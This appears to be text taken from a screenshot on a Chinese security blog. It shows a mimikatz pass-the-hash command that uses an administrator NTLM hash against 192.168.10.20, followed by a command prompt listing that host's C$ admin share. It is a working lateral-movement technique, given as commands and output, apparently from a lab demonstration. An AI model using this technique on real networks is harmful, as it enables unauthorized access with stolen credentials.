 mimikatz # sekurlsa::pth /user:administrator /domain:192.168.10.20 /ntlm:329153f560eb329c0e1deea55e88a1e9
user    : administrator
domain  : 192.168.10.20
program : cmd.exe
impers. : no
NTLM    : 329153f560eb329c0e1deea55e88a1e9
  |  PID  2972
  |  TID  2884
  |  LSA Process was already R/W
  |  LUID 0 ; 893285 (00000000:000da165)
  \_ msv1_0   - data copy @ 00000000003827C0 : OK !
  \_ kerberos - data copy @ 000000000182FB38
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace @ 000000000040A3D8 (16) -> null
mimikatz #
Administrator: C:\Windows\system32\cmd.exe
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>dir \\192.168.10.20\c$
 Volume in drive \\192.168.10.20\c$ has no label.
 Volume Serial Number is 8A20-9382
 Directory of \\192.168.10.20\c$
2019/01/14  09:27    <DIR>          inetpub
2009/07/14  11:20    <DIR>          PerfLogs
2020/03/01  21:56    <DIR>          phpstudy
2020/03/03  11:47    <DIR>          Program Files
2020/03/15  21:07    <DIR>          Program Files (x86)
2019/01/14  09:36    <DIR>          Users
2020/04/06  11:13    <DIR>          Windows
               0 File(s)              0 bytes
               7 Dir(s)  26,206,982,144 bytes free
C:\Windows\system32>
https://blog.csdn.net/qq_36119192